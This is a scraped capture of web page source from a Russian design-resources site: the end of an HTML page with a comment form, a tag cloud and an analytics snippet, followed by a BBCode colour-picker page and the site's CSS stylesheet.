style="border: none;" alt="lol" src="https://imageru.ru/alfa/data/emoticons/lol.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':love:'); return false;"><img style="border: none;" alt="love" src="https://imageru.ru/alfa/data/emoticons/love.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':no:'); return false;"><img style="border: none;" alt="no" src="https://imageru.ru/alfa/data/emoticons/no.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':recourse:'); return false;"><img style="border: none;" alt="recourse" src="https://imageru.ru/alfa/data/emoticons/recourse.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':request:'); return false;"><img style="border: none;" alt="request" src="https://imageru.ru/alfa/data/emoticons/request.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':sad:'); return false;"><img style="border: none;" alt="sad" src="https://imageru.ru/alfa/data/emoticons/sad.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':tongue:'); return false;"><img style="border: none;" alt="tongue" src="https://imageru.ru/alfa/data/emoticons/tongue.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':wassat:'); return false;"><img style="border: none;" alt="wassat" src="https://imageru.ru/alfa/data/emoticons/wassat.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':crying:'); return false;"><img style="border: none;" alt="crying" src="https://imageru.ru/alfa/data/emoticons/crying.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':what:'); return false;"><img style="border: none;" alt="what" src="https://imageru.ru/alfa/data/emoticons/what.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':bully:'); return false;"><img style="border: none;" alt="bully" src="https://imageru.ru/alfa/data/emoticons/bully.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="img_smiley(':angry:'); return false;"><img style="border: none;" alt="angry" src="https://imageru.ru/alfa/data/emoticons/angry.gif" /></a></td></tr></table></div>
<textarea name="comments" id="comments" cols="" rows="" style="width:465px;height:156px;border:0px;margin: 0px 1px 0px 0px;padding: 0px;" onclick="setNewField(this.name, document.getElementById( 'img-comments-form' ))"></textarea>
</div>

	<span class="ttfrm">Код:</span>
	<p><span id="img-captcha"><img src="/alfa/modules/antibot.php" border="0" alt="Включите картинку кода безопасности"><br><a onclick="reload(); return false;" href="#">Обновить код</a></span></p><br />
	<span class="ttfrm">* Введите код:</span>
	<p><input type="text" name="sec_code" id="sec_code" style="width:115px" class="f_input" /></p>

	<input class="bbcodes_poll" type="submit" name="add" value="отправить" />
	</div>
</div>
		<input type="hidden" name="dblaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="653"></form><script language="javascript" type="text/javascript">
<!--
function reload () {

	var rndval = new Date().getTime(); 

	document.getElementById('img-captcha').innerHTML = '<img src="/alfa/modules/antibot.php?rndval=' + rndval + '" border="0" width="120" height="50" alt=""><br><a onclick="reload(); return false;" href="#">Обновить код</a>';

};
//-->
</script></div>
</td></tr>
</table>
</div></div></div></div></div>
<div id="rightbox">
<!-- ПРАВЫЙ БЛОК-->
<div class="blocks"><div><div><div><h2>Поиск по тегу</h2>
<center> <a  href="https://imageru.ru/tags/HQ/" class="clouds_xsmall" title="Найдено новостей: 31">HQ</a> <a  href="https://imageru.ru/tags/nature/" class="clouds_xsmall" title="Найдено новостей: 38">nature</a> <a  href="https://imageru.ru/tags/wallpapers/" class="clouds_small" title="Найдено новостей: 44">wallpapers</a> <a  href="https://imageru.ru/tags/%E1%FD%EA%E3%F0%E0%F3%ED%E4/" class="clouds_xsmall" title="Найдено новостей: 28">бэкграунд</a> <a  href="https://imageru.ru/tags/%E2%E5%EA%F2%EE%F0%ED%FB%E9/" class="clouds_large" title="Найдено новостей: 67">векторный</a> <a  href="https://imageru.ru/tags/%E8%EA%EE%ED%EA%E8/" class="clouds_small" title="Найдено новостей: 42">иконки</a> <a  href="https://imageru.ru/tags/%EB%EE%E3%EE%F2%E8%EF/" class="clouds_xsmall" title="Найдено новостей: 26">логотип</a> <a  href="https://imageru.ru/tags/%EE%F0%ED%E0%EC%E5%ED%F2/" class="clouds_xsmall" title="Найдено новостей: 30">орнамент</a> <a  href="https://imageru.ru/tags/%F1%EA%F0%E0%EF/" class="clouds_small" title="Найдено новостей: 44">скрап</a> <a  href="https://imageru.ru/tags/%F2%E5%EA%F1%F2%F3%F0%E0/" class="clouds_xsmall" title="Найдено новостей: 31">текстура</a> <a  href="https://imageru.ru/tags/%F4%EE%F2%EE%F8%EE%EF/" class="clouds_xsmall" title="Найдено новостей: 35">фотошоп</a> <a  href="https://imageru.ru/tags/%F8%E0%E1%EB%EE%ED/" class="clouds_xlarge" title="Найдено новостей: 78">шаблон</a><br /><br /><a href="https://imageru.ru/tags/">Показать все теги</a> </center></div></div></div></div>


</div></div></div></div>
<div class="clr"></div>
<!-- FOOTMENU -->
<div id="fmenu"><div id="fmenu-left"><div id="fmenu-right">
<div class="cont">
<a href="/map.html" title="Карта сайта">Карта сайта</a>
<a href="/search.html" title="Поиск">Поиск</a>
<a href="/disclaimer.html" title="Информация для правообладателей">Правообладателям</a>
<a href="/rules.html" title="Правила на сайте">Правила</a>
<a href="/faq.html" title="Как публиковать новости">FAQ</a>
<a href="/feedback.html" title="Контакты">Контакты</a>
<a href="/rss.xml" title="RSS Новости">RSS</a>
</div></div></div></div>
<!-- FOOTER -->
<div id="footer"><div id="footer-left"><div id="footer-right">
<div id="copyright">
<span class="logobanner">&nbsp;</span>&nbsp;&nbsp;&nbsp;&nbsp;&copy;&nbsp;&nbsp;2009&ndash;2025 &nbsp;<strong>IMAGERU.RU</strong>&nbsp;&nbsp;&middot;&nbsp;&nbsp;<strong>Всё самое лучшее  для дизайна.</strong>
</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(27964128, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/27964128" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</div></div></div>
<div id="scroller" class="b-top" style="display:none;"><span class="b-top-but">наверх</span></div>
</body>
</html>
<!-- IMAGERU.RU -->


--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: https://imageru.ru/templates/imageru2/bbcodes/color.html
body_size: 7513
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "https://www.w3.org/TR/html4/loose.dtd">

<html>
<head>
	<title>Text Color</title>
	<script language="JavaScript" type="text/javascript">
	<!--
	function selectColor(color) {
		self.parent.setColor(color);
	}
	
	function InitColorPalette() {
		if (document.getElementsByTagName)
			var x = document.getElementsByTagName('TD');
		else if (document.all)
			var x = document.all.tags('TD');
		for (var i=0;i<x.length;i++) {
			x[i].onclick = click;
		}
	}
	
	function click() {
		selectColor(this.id);
	}
	//-->
	</script>
</head>
<body bgcolor="white" onLoad="InitColorPalette()" leftmargin="0" rightmargin="0" marginwidth="0" marginheight="0" topmargin="0" bottommargin="0">
<table width="150" height="100" cellpadding="0" cellspacing="1" border="1" align="center">
	<tr>
		<td id="#FFFFFF" bgcolor="#FFFFFF" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FFCCCC" bgcolor="#FFCCCC" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FFCC99" bgcolor="#FFCC99" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FFFF99" bgcolor="#FFFF99" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FFFFCC" bgcolor="#FFFFCC" width="10" height="10"><img width="1" height="1"></td>
		<td id="#99FF99" bgcolor="#99FF99" width="10" height="10"><img width="1" height="1"></td>
		<td id="#99FFFF" bgcolor="#99FFFF" width="10" height="10"><img width="1" height="1"></td>
		<td id="#CCFFFF" bgcolor="#CCFFFF" width="10" height="10"><img width="1" height="1"></td>
		<td id="#CCCCFF" bgcolor="#CCCCFF" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FFCCFF" bgcolor="#FFCCFF" width="10" height="10"><img width="1" height="1"></td>
	</tr>
	<tr>
		<td id="#CCCCCC" bgcolor="#CCCCCC" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FF6666" bgcolor="#FF6666" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FF9966" bgcolor="#FF9966" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FFFF66" bgcolor="#FFFF66" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FFFF33" bgcolor="#FFFF33" width="10" height="10"><img width="1" height="1"></td>
		<td id="#66FF99" bgcolor="#66FF99" width="10" height="10"><img width="1" height="1"></td>
		<td id="#33FFFF" bgcolor="#33FFFF" width="10" height="10"><img width="1" height="1"></td>
		<td id="#66FFFF" bgcolor="#66FFFF" width="10" height="10"><img width="1" height="1"></td>
		<td id="#9999FF" bgcolor="#9999FF" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FF99FF" bgcolor="#FF99FF" width="10" height="10"><img width="1" height="1"></td>
	</tr>
	<tr>
		<td id="#C0C0C0" bgcolor="#C0C0C0" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FF0000" bgcolor="#FF0000" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FF9900" bgcolor="#FF9900" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FFCC66" bgcolor="#FFCC66" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FFFF00" bgcolor="#FFFF00" width="10" height="10"><img width="1" height="1"></td>
		<td id="#33FF33" bgcolor="#33FF33" width="10" height="10"><img width="1" height="1"></td>
		<td id="#66CCCC" bgcolor="#66CCCC" width="10" height="10"><img width="1" height="1"></td>
		<td id="#33CCFF" bgcolor="#33CCFF" width="10" height="10"><img width="1" height="1"></td>
		<td id="#6666CC" bgcolor="#6666CC" width="10" height="10"><img width="1" height="1"></td>
		<td id="#CC66CC" bgcolor="#CC66CC" width="10" height="10"><img width="1" height="1"></td>
	</tr>
	<tr>
		<td id="#999999" bgcolor="#999999" width="10" height="10"><img width="1" height="1"></td>
		<td id="#CC0000" bgcolor="#CC0000" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FF6600" bgcolor="#FF6600" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FFCC33" bgcolor="#FFCC33" width="10" height="10"><img width="1" height="1"></td>
		<td id="#FFCC00" bgcolor="#FFCC00" width="10" height="10"><img width="1" height="1"></td>
		<td id="#33CC00" bgcolor="#33CC00" width="10" height="10"><img width="1" height="1"></td>
		<td id="#00CCCC" bgcolor="#00CCCC" width="10" height="10"><img width="1" height="1"></td>
		<td id="#3366FF" bgcolor="#3366FF" width="10" height="10"><img width="1" height="1"></td>
		<td id="#6633FF" bgcolor="#6633FF" width="10" height="10"><img width="1" height="1"></td>
		<td id="#CC33CC" bgcolor="#CC33CC" width="10" height="10"><img width="1" height="1"></td>
	</tr>
	<tr>
		<td id="#666666" bgcolor="#666666" width="10" height="10"><img width="1" height="1"></td>
		<td id="#990000" bgcolor="#990000" width="10" height="10"><img width="1" height="1"></td>
		<td id="#CC6600" bgcolor="#CC6600" width="10" height="10"><img width="1" height="1"></td>
		<td id="#CC9933" bgcolor="#CC9933" width="10" height="10"><img width="1" height="1"></td>
		<td id="#999900" bgcolor="#999900" width="10" height="10"><img width="1" height="1"></td>
		<td id="#009900" bgcolor="#009900" width="10" height="10"><img width="1" height="1"></td>
		<td id="#339999" bgcolor="#339999" width="10" height="10"><img width="1" height="1"></td>
		<td id="#3333FF" bgcolor="#3333FF" width="10" height="10"><img width="1" height="1"></td>
		<td id="#6600CC" bgcolor="#6600CC" width="10" height="10"><img width="1" height="1"></td>
		<td id="#993399" bgcolor="#993399" width="10" height="10"><img width="1" height="1"></td>
	</tr>
	<tr>
		<td id="#333333" bgcolor="#333333" width="10" height="10"><img width="1" height="1"></td>
		<td id="#660000" bgcolor="#660000" width="10" height="10"><img width="1" height="1"></td>
		<td id="#993300" bgcolor="#993300" width="10" height="10"><img width="1" height="1"></td>
		<td id="#996633" bgcolor="#996633" width="10" height="10"><img width="1" height="1"></td>
		<td id="#666600" bgcolor="#666600" width="10" height="10"><img width="1" height="1"></td>
		<td id="#006600" bgcolor="#006600" width="10" height="10"><img width="1" height="1"></td>
		<td id="#336666" bgcolor="#336666" width="10" height="10"><img width="1" height="1"></td>
		<td id="#000099" bgcolor="#000099" width="10" height="10"><img width="1" height="1"></td>
		<td id="#333399" bgcolor="#333399" width="10" height="10"><img width="1" height="1"></td>
		<td id="#663366" bgcolor="#663366" width="10" height="10"><img width="1" height="1"></td>
	</tr>
	<tr>
		<td id="#000000" bgcolor="#000000" width="10" height="10"><img width="1" height="1"></td>
		<td id="#330000" bgcolor="#330000" width="10" height="10"><img width="1" height="1"></td>
		<td id="#663300" bgcolor="#663300" width="10" height="10"><img width="1" height="1"></td>
		<td id="#663333" bgcolor="#663333" width="10" height="10"><img width="1" height="1"></td>
		<td id="#333300" bgcolor="#333300" width="10" height="10"><img width="1" height="1"></td>
		<td id="#003300" bgcolor="#003300" width="10" height="10"><img width="1" height="1"></td>
		<td id="#003333" bgcolor="#003333" width="10" height="10"><img width="1" height="1"></td>
		<td id="#000066" bgcolor="#000066" width="10" height="10"><img width="1" height="1"></td>
		<td id="#330099" bgcolor="#330099" width="10" height="10"><img width="1" height="1"></td>
		<td id="#330033" bgcolor="#330033" width="10" height="10"><img width="1" height="1"></td>
	</tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://imageru.ru/templates/imageru2/css/all.css
body_size: 21119
content:
span.logobanner,#fmenu-left,#fmenu-right{background:url(../images/sprite.png) no-repeat 0 0}
span.logobanner{background-position:-235px -57px;width:16px;height:16px;float:left;display:block}
div#leftbox{font-size:14px;float:left;width:209px}
div#leftbox div.blocks{width:197px;background:#FFF url(../images/leftblock_bg.png) left repeat-y;position:relative;margin:6px 6px 10px}
div#leftbox div.blocks div{background:transparent url(../images/leftblock_top.png) top left no-repeat;width:197px}
div#leftbox div.blocks div div{width:197px;background:transparent url(../images/leftblock_bottom.png) bottom left no-repeat}
div#leftbox div.blocks div div div h2{width:177px;font-size:14px;color:#ff3300;display:block;clear:both;font-weight:700;text-transform:uppercase;font-family:Tahoma, Helvetica, sans-serif;background:transparent url(../images/leftblock_h3line.png) bottom left repeat-x;margin:0 0 2px;padding:0 0 6px}
div#leftbox td,div#rightbox td{font-size:14px}
div#leftbox div.blocks div div div,div#rightbox div.blocks div div div{width:177px;padding-bottom:10px;margin-left:10px;margin-right:10px;padding-top:10px;background:transparent}
div#leftbox div.blocks div div div div,div#rightbox div.blocks div div div div,form,div#blockVMenu div div{margin:0;padding:0}
div#rightbox{float:right;font-size:14px;width:209px}
div#rightbox div.blocks{width:197px;background:#FFF url(../images/rightblock_bg.png) left repeat-y;position:relative;margin:6px 6px 10px}
div#rightbox div.blocks div{background:transparent url(../images/rightblock_top.png) top left no-repeat;width:197px}
div#rightbox div.blocks div div{width:197px;background:transparent url(../images/rightblock_bottom.png) bottom left no-repeat}
div#rightbox div.blocks div div div h2{width:177px;font-size:14px;color:#5b5b5b;display:block;clear:both;font-weight:700;text-transform:uppercase;font-family:Tahoma, Helvetica, sans-serif;background:transparent url(../images/leftblock_h3line.png) bottom left repeat-x;margin:0 0 2px;padding:0 0 6px}
div#mainbox{float:left;width:732px;font-size:14px;padding:0}
div#mainbox div.blocks{background:#FFF url(../images/mainbox_bg.png) left repeat-y;margin-bottom:10px}
div#mainbox div.blocks div.blocks1{background:transparent url(../images/mainbox_top.png) top left no-repeat}
div#mainbox div.blocks div.blocks1 div.blocks2{background:transparent url(../images/mainbox_bottom.png) left bottom no-repeat}
div#mainbox div.blocks div.blocks1 div.blocks2 div.blocks3{padding:6px;margin-left:6px;margin-right:6px;background:transparent}
div.content{font-family:Tahoma, Helvetica, sans-serif;font-size:14px;margin-bottom:10px}
div.content p{font-family:Tahoma, Helvetica, sans-serif;font-size:14px;margin-bottom:10px}
div.content .ntitle{font-family:Tahoma, Helvetica, sans-serif;font-size:18px;font-weight:400;color:#223AE9;clear:both;margin:0 10px;padding:10px 0}
div.content span.ntitle{font-family:Tahoma, Helvetica, sans-serif;font-size:18px;font-weight:400;color:#223AE9;clear:both;margin:0 10px;padding:10px 0}
div.content span.ntitle h1{font-family:Tahoma, Helvetica, sans-serif;font-size:18px;font-weight:400;color:#223AE9;clear:both;margin:0 10px;padding:10px 0}
div.content h2.ntitle{font-family:Tahoma, Helvetica, sans-serif;font-size:18px;font-weight:400;color:#223AE9;clear:both;margin:0 10px;padding:10px 0}
div.content h2.ntitle2{font-family:Tahoma, Helvetica, sans-serif;font-size:16px;font-weight:400;color:#223AE9;clear:both;margin:1px 10px;padding:1px 0}
div.content h3.ntitle{font-family:Tahoma, Helvetica, sans-serif;font-size:18px;font-weight:400;color:#223AE9;clear:both;margin:0 10px;padding:10px 0}
div.content h3.ntitle2{font-family:Tahoma, Helvetica, sans-serif;font-size:18px;font-weight:400;color:#223AE9;clear:both;margin:0 10px;padding:10px 0}
div.content h3.ntitle3{font-family:Tahoma, Helvetica, sans-serif;font-size:12px;font-weight:700;color:#FF0000;clear:both;background:#99ffcc url(../images/ntitle3.png) left top repeat-y;margin:8px 0 1px;padding:5px}
div.content div.morefield{color:#a6a6a6;font-size:12px;padding-bottom:20px;margin:0 10px}
div.content div.morefield span{padding-right:12px;float:left}
div.content div.maincont{background:transparent url(../images/maincont_bg.png) right top no-repeat;clear:both;padding:10px}
div.content div.maincont div.banner{border:1px solid transparent;padding:0;margin:15px -20px 15px -20px;width:728px;height:90px}
div.content div.morelink{background:transparent url(../images/morelink_bg.png) left bottom no-repeat;font-size:12px;clear:both;padding:10px}
div.content div.morelink a{font-weight:700;font-size:12px}
div.content div.morelink h3{font-weight:400;font-size:12px}
div.content .new1{font-family:Tahoma, Helvetica, sans-serif;font-size:18px;font-weight:400;color:red;clear:both;margin:0 10px;padding:10px 0}
div.content .new2{font-family:Tahoma, Helvetica, sans-serif;font-size:18px;font-weight:400;color:green;clear:both;margin:0 10px;padding:10px 0}
.bbcodes, .bbcodes_poll{color:#FF0000;background:#99ffcc url(../images/bbcodes.png) left center repeat-x;font-weight:700;padding:2px 8px}
.archives{margin-top:6px;margin-left:10px;margin-bottom:10px}
.archives a{color:#43637e}
.title_quote{color:#636363;background-color:#f2f2f2;border:1px dotted #bebebe;border-bottom:0;font-weight:700;padding:5px}
.quote{color:#757575;background-color:#faf8f5;border:1px dotted #eee;text-align:justify;padding:5px}
.scriptcode{color:#996633;background:#fff8ef;border:1px dotted #efd6ba;text-align:left;clear:both;margin:4px 0;padding:5px}
.related{background:url("../images/dotted.gif") bottom repeat-x;clear:both;padding:5px 0}
.cut{background:url("../images/dotted.gif") bottom repeat-x;clear:both;padding:5px 0}
.calendar{color:#757575;font-size:11px}
.calendar td,th{text-decoration:none;padding:2px 3px 3px}
.day-active{color:#a50100;font-weight:700}
.rating{color:#757575;font-size:11px;font-family:tahoma;width:85px;height:17px}
.unit-rating{list-style:none;width:85px;height:17px;position:relative;background-image:url(../img/rating.gif);background-position:top left;background-repeat:repeat-x;margin:0;padding:0}
.unit-rating li{text-indent:-90000px;float:left;margin:0;padding:0}
.unit-rating li a{display:block;width:17px;height:17px;text-decoration:none;text-indent:-9000px;z-index:17;position:absolute;padding:0}
.unit-rating li a:hover{background-image:url(../img/rating.gif);background-position:left center;z-index:2;left:0}
.unit-rating a.r1-unit{left:0}
.unit-rating a.r1-unit:hover{width:17px}
.unit-rating a.r2-unit{left:17px}
.unit-rating a.r2-unit:hover{width:34px}
.unit-rating a.r3-unit{left:34px}
.unit-rating a.r3-unit:hover{width:51px}
.unit-rating a.r4-unit{left:51px}
.unit-rating a.r4-unit:hover{width:68px}
.unit-rating a.r5-unit{left:68px}
.unit-rating a.r5-unit:hover{width:85px}
.unit-rating li.current-rating{background-image:url(../img/rating.gif);background-repeat:repeat-x;background-position:left bottom;position:absolute;height:17px;display:block;text-indent:-9000px;z-index:1}
.editor_button{float:left;cursor:pointer;padding-left:2px;padding-right:2px}
.editor_buttoncl{float:left;cursor:pointer;padding-left:1px;padding-right:1px;border-left:1px solid #bbb;border-right:1px solid #bbb}
.editbclose{float:right;cursor:pointer}
.editor_button select{font-family:tahoma;font-size:11px}
.xfields textarea{color:#757575;font-size:11px;font-family:tahoma;background-image:url(../images/t_field_o.gif);background-repeat:repeat-x;width:499px;height:86px;border:1px solid #e0e0e0}
.xfields select{color:#757575;font-size:11px;font-family:tahoma;background-image:url(../images/t_field_o.gif);background-repeat:repeat-x;height:14px;border:1px solid #e0e0e0}
.xprofile textarea{color:#757575;font-size:11px;font-family:tahoma;background-image:url(../images/t_field_o.gif);background-repeat:repeat-x;width:316px;height:86px;border:1px solid #e0e0e0}
#dropmenudiv{border:1px solid #fff;border-bottom-width:0;font:normal 10px Verdana;background-color:#6497ca;line-height:20px;filter:alpha(opacity=95, enabled=1) progid:DXImageTransform.Microsoft.Shadow(color=#cacaca, direction=135, strength=3);margin:2px}
#dropmenudiv a{display:block;text-indent:3px;border:1px solid #fff;color:#fff;text-decoration:none;font-weight:700;margin:1px;padding:1px 0}
#dropmenudiv a:hover{background-color:#fdd08b;color:#000}
#newpm{position:absolute;width:400px;background-color:#fdfdfd;border:1px solid #bbb;font-family:verdana;line-height:135%;padding:4px}
#newpmheader{padding-left:5px;padding-right:5px;padding-top:2px;height:20px;color:#636363;font-weight:700;background-color:#b2c7f1;font-family:verdana;cursor:move}
#newpm a{background:transparent;color:#4b73d4;text-decoration:none}
#newpm a:hover{background:transparent;color:#4b73d4;text-decoration:underline}
#attachment{color:gray}
.attachment a{padding:3px 10px;background:#587E0A;color:#fff;text-shadow:0px 1px 1px #364D08;border-radius:2px;box-shadow:inset 0px 1px 0px #9BC446, inset 0px 3px 7px #83A739, 0px 1px 0px #fff;border:1px solid #5F7E1F;}
.attachment a:hover{background:#45453D;color:#fff;text-shadow:0px 1px 1px #000;box-shadow:inset 0px 1px 0px #A3A39B, inset 0px 3px 7px #848479, 0px 1px 0px #fff;border:1px solid #45453D;}
.attachsize{text-transform:uppercase;margin-left:7px;background:#DBDBDB;padding:3px 10px;color:#7C7C7C;text-shadow:0px 1px 1px #fff;border-radius:2px;box-shadow:inset 0px 1px 0px #fff, inset 0px 3px 7px #fff;border:1px solid #DBDBDB;}
.attachsize b{color:#597F0B;}
.attachsum{text-transform:uppercase;margin-left:7px;background:#DBDBDB;padding:3px 10px;color:#7C7C7C;text-shadow:0px 1px 1px #fff; border-radius:2px;box-shadow:inset 0px 1px 0px #fff, inset 0px 3px 7px #fff;border:1px solid #DBDBDB;}
.attachsum b{color:#597F0B;}
.search{color:#757575;text-decoration:none}
.textin{color:#757575;font-size:11px;font-family:tahoma;background-image:url(../images/t_field_o.gif);background-repeat:repeat-x;border:1px solid #e0e0e0;text-decoration:none}
fieldset{border:1px solid #e0e0e0;text-align:left;font-size:12px;font-family:tahoma;padding:5px}
.highslide-html-content{position:absolute;display:none}
.highslide-display-block{display:block}
.highslide-display-none{display:none}
.highslide-loading{display:block;color:#FFF;font-size:9px;font-weight:700;text-decoration:none;border:1px solid #FFF;background-color:#000;padding:3px}
.navigation{color:#666;border:0}
.navigation a:link,.navigation a:visited,.navigation a:hover,.navigation a:active{text-decoration:none;color:#636363;background:#F5F5F5;border:1px solid #E6E6E6;font-size:12px;padding:3px 6px}
.navigation a:hover{background:#ffac8c;color:#222222;border-color:#ffac8c}
.navigation span{text-decoration:none;background:#cccccc;border:1px solid #E6E6E6;color:#333333;font-size:12px;padding:3px 6px}
.lang{color:#666;border:0;position:absolute;top:1px;left:70%;width:280px}
.lang a:link,.lang a:visited,.lang a:hover,.lang a:active{text-decoration:none;color:#636363;background:#F5F5F5;border:0 solid #E6E6E6;font-size:11px}
.lang select{font-size:11px}
:link:hover,:visited:hover{color:#669933;text-decoration:none}
:link:active,:link:active{color:#0066FF}
h1,h2,h4,h5,h6{font-family:Tahoma, verdana, sans-serif;margin:0.5em 0 0.2em}
h1{font-size:160%;font-weight:400}
h2{font-size:150%}
h3{font-size:120%;font-family:Arial, Helvetica, sans-serif;font-weight:700;margin:0}
h4{font-size:100%}
h5{font-size:90%;font-weight:400}
h6{font-size:90%;border:0}
body,font,td,p,ul{color:#6a6a6a;font-size:11px;font-family:Tahoma, Verdana, Helvetica, sans-serif}
body{height:100%;min-width:610px;background:#fdfcfc;margin:0 0 1em;padding:0}
#page_bg{background:#fdfcfc url(../images/body_bg.png) left 25px repeat-x}
p{margin:3px 0}
html{height:100%;margin-bottom:1px}
#wrapper{width:1150px;text-align:left;background:#fdfcfc url(../images/body_bg.png) top left repeat-x;margin:0 auto}
#shadow-left{background:transparent url(../images/shadow_left.png) left top repeat-y;float:left;width:1150px}
#shadow-right{background:transparent url(../images/shadow_right.png) right top repeat-y;float:left;width:1150px}
#container{float:left;width:1150px}
#container div,#container td{line-height:140%}
input,textarea,select{background:#FFF;color:#777;border:1px #e0d5c9 solid;font-size:11px;font-family:Tahoma, Verdana, Helvetica, sans-serif}
.f_input{background:url(../images/t_field_o.gif) top repeat-x}
#header{position:relative;overflow:hidden;height:91px}
#logotype{position:relative;top:0;margin-left:0;float:left;background:transparent url(../images/logo_bg.png) left top no-repeat;font-size:20px;outline:none}
#demonstration{position:relative;top:1px;left:0px;float:left;width:160px;height:127px}
div.release{position:relative;float:right;width:178px;height:130px;overflow:hidden;color:#a3a3a3;text-align:right}
div.release h3{color:#f59000;font-size:20px;padding-top:20px}
a.download{position:relative;float:right}
a.download:link,a.download:visited{font-family:Arial, Helvetica, Sans-serif;font-weight:700;font-size:20px;color:#fff;display:block;width:178px;height:43px;line-height:44px;text-align:center;background:#f59000 left top no-repeat;outline:none;overflow:hidden}
a.download:hover{font-family:Arial, Helvetica, Sans-serif;font-weight:700;font-size:20px;color:#fff;background:#f8af47 left -43px no-repeat}
div#navigation{height:25px;overflow:hidden;background:#2d2d2d url(../images/navigation_bg.png) left 0px repeat-x;text-align:center;position:relative;margin:0;padding:0}
div#navigation div{display:block;height:25px;width:1150px;margin:auto}
div#navigation a{display:block;float:left;height:25px;line-height:25px;color:#FFF;font-size:12px;font-weight:700;background:url(../images/navigation_link.png) right 0px no-repeat;outline:none;padding:0 24px}
div#navigation a:hover{color:#480000;background:#27A1EE url(../images/navigation_link.png) left -25px repeat-x;font-size:12px;font-weight:700;text-decoration:none;outline:none}
ul{margin:2px 0;padding:0 0 0 5px}
ul li{list-style-type:none;background:url(../images/category/folder.gif) left 5px no-repeat;margin:5px 0;padding:8px 0 0 20px}
ul li a:link,ul li a:visited,ul li a:hover{color:#0066cc}
.nameerror,.nameerror li{list-style-type:none;background:none;color:red}
.nameerror font{color:green}
.clr{clear:both}
hr{height:1px;border:solid #d8d8d8 0;border-top-width:1px}
#fmenu{position:relative;height:27px;background:#393939 url(../images/fmenu_bg.png) top repeat-x}
#fmenu-left{background-position:-3px -134px;position:relative;height:27px;background:transparent left top no-repeat;padding-left:6px}
#fmenu-right{background-position:-291px -42px;position:relative;height:27px;background:transparent right top no-repeat;padding-right:6px}
#fmenu div.cont{float:right}
#fmenu div.cont a:link,#fmenu div.cont a:visited{float:left;line-height:26px;height:27px;font-size:12px;color:#fff;outline:none;background:transparent url(../images/fmenu_link.png) center top no-repeat;padding:0 8px}
#fmenu div.cont a:hover{font-size:12px;color:#ff9c00;background:transparent url(../images/fmenu_link.png) center bottom no-repeat}
#footer{position:relative;height:77px;background:#FFF url(../images/footer_bg.png) top repeat-x}
#footer-left{position:relative;height:77px;background:transparent url(../images/footer_left.png) left top no-repeat;padding-left:6px}
#footer-right{position:relative;height:77px;background:transparent url(../images/footer_right.png) right top no-repeat;padding-right:6px}
#copyright{position:relative;top:30px;padding-left:10px;float:left;width:600px;color:#a2a2a2;font-size:12px}
#copyright a:link,#copyright a:visited{color:#a2a2a2;font-size:12px}
#copyright a:hover{color:#ff7800;font-size:12px}
.speedbar,.speedbar a:link,.speedbar a:visited,.speedbar a:hover{color:#115AD8;font-size:12px}
div.speedbar{border-bottom:1px solid #EEE;margin-bottom:3px;padding:6px 0 3px}
.speedbar a:hover{color:#115AD8;text-decoration:underline}
span.ttfrm{color:#362020;font-weight:bold}
table.userstop{background-color:#EEE}
table.userstop td{background-color:#FFF}
#count1{position:relative;right:-5px;top:5px;width:88px;height:31px}
#count2{position:relative;right:-50px;top:0;width:88px;height:31px}
#count3{position:relative;right:-5px;top:-5px;width:88px;height:31px}
#count4{position:relative;right:-5px;top:-30px;width:88px;height:31px}
#count5{position:relative;right:-40px;top:-40px;width:88px;height:31px}
div.avatar{border:1px #e0e0e0 solid;float:left;background:#fcfcfc;width:108px;margin:0 15px 4px 0}
div.avatar img{float:left;width:60px;height:auto;margin:4px}
div.avatar span{display:block;font-size:10px;height:16px;background-color:#EEE;text-align:center;padding:2px}
.small{font-size:10px}
.cominfo{margin-bottom:6px;padding-bottom:6px;background:url("../images/dotted.gif") left bottom repeat-x}
#toolbar{height:88px;background:url(../images/toolbar_bg.png) top repeat-x;position:relative;overflow:hidden}
#toolbar-left{height:88px;background:transparent url(../images/toolbar_left.png) left top no-repeat;position:relative;padding-left:14px}
